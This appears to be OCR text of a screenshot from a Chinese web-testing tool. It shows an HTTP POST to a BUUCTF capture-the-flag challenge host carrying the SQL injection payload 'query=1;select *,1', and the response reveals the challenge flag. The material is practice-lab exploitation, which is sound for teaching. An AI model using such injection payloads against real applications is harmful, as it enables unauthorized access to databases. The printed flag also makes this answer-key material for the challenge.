 1
发送请求
强制 HTTPS
历史
爆破示例
</> 生成 Yaml 模板
配置
规则
序列
Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : 55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 Origin: http://55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Referer: http://55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81/
9 Cookie: PHPSESSID=f74d602fceffebe97651f9aa27191954
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Priority: u=0, i
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
13 Content-Length auto : 7
14
15 query=1;select *,1
Responses
309bytes / 44ms
美化
渲染
编码
请输入定位响应
详情
Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => flag{c15879bd-3131-413d-96dc-8abf70a2aa86} [1] => 1 )